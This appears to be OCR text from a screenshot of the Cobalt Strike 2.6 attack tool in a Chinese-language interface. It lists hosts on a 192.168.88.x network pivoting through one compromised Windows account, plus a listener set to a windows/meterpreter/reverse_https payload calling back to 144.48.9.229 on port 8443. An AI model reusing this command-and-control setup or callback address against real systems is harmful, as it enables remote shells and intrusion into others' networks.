 Cobalt Strike 2.6
M主菜单 V资源查看 H主机管理 A攻击方法 W工作空间 H帮助
auxiliary
exploit
payload
post
Address Label Description Pivot
192.168.88.1 192.168.88.85
192.168.88.32 192.168.88.85
192.168.88.38 192.168.88.85
192.168.88.40 192.168.88.85
192.168.88.41 192.168.88.85
192.168.88.47 192.168.88.85
192.168.88.52 192.168.88.85
192.168.88.58 192.168.88.85
192.168.88.62 192.168.88.85
null null null
192.168.88.63 192.168.88.85
192.168.88.72 192.168.88.85
192.168.88.78 192.168.88.85
192.168.88.79 192.168.88.85
192.168.88.85 WIN-O3MKBR96GSF\su18 @ WIN-O3MKBR96GSF 192.168.88.85
192.168.88.98 192.168.88.85
192.168.88.99 192.168.88.85
192.168.88.101 192.168.88.85
192.168.88.131 192.168.88.85
192.168.88.162 192.168.88.85
事件日志 X 监听器管理 X 扫描 X 脚本管理 X post X
name payload host port beacons migrate
第二台机器 windows/meterpreter/reverse_https 144.48.9.229 8443 0
添加 编辑 重新启动 删除 设置LHOST 刷新列表 帮助